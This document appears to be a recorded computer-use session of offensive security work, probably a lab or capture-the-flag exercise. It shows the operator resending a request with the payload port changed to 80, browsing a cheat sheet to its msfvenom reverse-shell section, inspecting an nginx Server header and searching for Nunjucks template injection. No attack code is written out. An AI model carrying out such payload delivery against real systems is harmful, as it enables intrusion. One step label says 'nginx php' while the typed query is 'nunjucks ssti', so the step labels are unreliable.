
key(Up)

text(8)
key(Return)

Change the payload port from 42069 to 80 and resend the request.
click(185, 7)

double_click(690, 422)
text(80)

click(486, 158)

mouse_move(758, 450)
mouse_down()
mouse_move(819, 450)
mouse_move(775, 448)
mouse_up()

Browse the PayloadsAllTheThings cheat sheet down to the Linux stageless msfvenom section.
click(269, 9)

scroll(280, 275, down, 2)
scroll(281, 278, down, 2)

click(164, 243)

scroll(228, 251, up, 5)

scroll(240, 328, up, 10)
scroll(240, 327, up, 15)
scroll(241, 327, up, 10)

scroll(241, 328, up, 1)
scroll(163, 326, down, 1)
scroll(161, 333, down, 1)
scroll(161, 333, down, 3)

scroll(160, 333, down, 2)
scroll(160, 334, down, 1)

scroll(160, 333, up, 2)
scroll(161, 333, down, 1)
scroll(160, 333, down, 2)
click(98, 385)

scroll(225, 211, up, 4)
scroll(225, 212, up, 2)

scroll(227, 212, down, 3)

scroll(319, 317, down, 1)
mouse_move(167, 362)
mouse_down()
mouse_move(368, 368)
mouse_move(165, 378)
mouse_move(368, 376)
mouse_up()

Widen the response pane and highlight the nginx/1.18.0 Server header.
click(196, 11)

drag(724, 256, 523, 288)

drag(681, 451, 629, 453)
click(686, 323)

drag(610, 246, 705, 247)

Search Google about nginx and PHP, then narrow the query to 'nginx php'.
click(436, 35)

text(nunjucks ssti)

key(Return)
